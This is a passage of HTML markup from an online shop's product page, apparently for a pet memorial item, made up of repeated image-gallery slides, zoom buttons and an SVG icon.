        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_2c55a1a2-b470-4fff-acf6-149af62a49a1.jpg?v=1707214755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214482013">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214514781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214514781"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_22f43e15-968b-4b3f-9578-d7978ff0bd8d.jpg?v=1707214843&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214514781">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214547549"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214547549"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_3da994bb-2fbb-42a1-9e16-cc9437393847.jpg?v=1707210672&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214547549">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214580317"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214580317"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25338214580317">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25338214613085"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25338214613085"
            data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=246 246w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=493 493w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=600 600w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=713 713w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=823 823w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=990 990w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
